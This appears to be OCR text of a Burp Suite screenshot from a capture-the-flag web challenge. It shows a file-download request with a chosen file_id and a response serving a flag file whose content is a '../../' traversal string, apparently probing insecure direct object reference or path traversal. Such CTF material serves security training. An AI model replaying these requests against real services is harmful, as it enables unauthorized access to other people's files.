 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × +
Send Cancel < > Target: https://uscybercombine-s4-web
Request
Pretty Raw Hex
1 POST /api/files/download HTTP/1.1
2 Host: uscybercombine-s4-web-secure-file-storage.chals.io
3 Cookie: auth=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Content-type: application/x-www-form-urlencoded
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Referer: https://uscybercombine-s4-web-secure-file-storage.chals.io/files
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16 Connection: keep-alive
17 Content-Length: 11
18
19 file_id=368
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Fri, 05 Jul 2024 03:32:04 GMT
4 Connection: keep-alive
5 Content-Disposition: attachment; filename=iijiijiijflag.txt
6 Content-Type: text/plain; charset=utf-8
7 Content-Length: 7
8 Last-Modified: Fri, 05 Jul 2024 03:31:00 GMT
9 Cache-Control: no-cache
10 ETag: "1720150260.2816498-7-114363932"
11
12 ../../
13